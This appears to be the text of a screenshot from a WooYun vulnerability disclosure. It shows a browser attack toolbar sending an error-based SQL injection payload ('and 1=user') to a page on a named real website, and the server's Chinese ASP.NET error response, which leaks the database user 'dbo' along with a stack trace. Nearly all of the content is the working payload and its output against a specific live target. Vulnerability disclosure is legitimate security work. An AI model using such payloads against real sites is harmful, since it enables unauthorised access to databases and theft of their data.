 INT SQL XSS Encryption Encoding Other
Load URL http://px2.timber2005.com/Webpage/Personcenterd/Classroom/CW_Zone.aspx?cid=27 and 1=user
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
将 nvarchar 值 'dbo' 转换为数据类型为 int 的列时发生语法错误。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Exception: 将 nvarchar 值 'dbo' 转换为数据类型为 int 的列时发生语法错误。
源错误:
执行当前 Web 请求期间生成了未经处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[Exception: 将 nvarchar 值 'dbo' 转换为数据类型为 int 的列时发生语法错误。]
Facade_Org.Public.PublicQuery.InfoQuery(String table, String startIndex, String pageSize, String seletestr, String condition, String strOrder, Int32 intOrde, Int32& total
WebPage_Personcenterd_CW_Zone.GetDataTable(String condition) +199
WebPage_Personcenterd_CW_Zone.BindInfoList() +30
WebPage_Personcenterd_CW_Zone.Page_Load(Object sender, EventArgs e) +77
System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventArgs e) +51
System.EventHandler.Invoke(Object sender, EventArgs e) +0
System.Web.UI.Control.OnLoad(EventArgs e) +92
System.Web.UI.Control.LoadRecursive() +54
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +772
www.wooyun.org